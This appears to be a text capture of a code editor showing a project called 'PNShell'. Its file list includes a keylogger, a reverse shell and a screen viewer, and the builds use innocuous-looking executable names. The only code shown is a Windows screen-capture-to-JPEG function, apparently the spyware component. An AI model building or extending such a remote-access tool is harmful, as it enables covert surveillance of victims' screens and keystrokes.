 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF { } C++ Go Live Win32 Prettier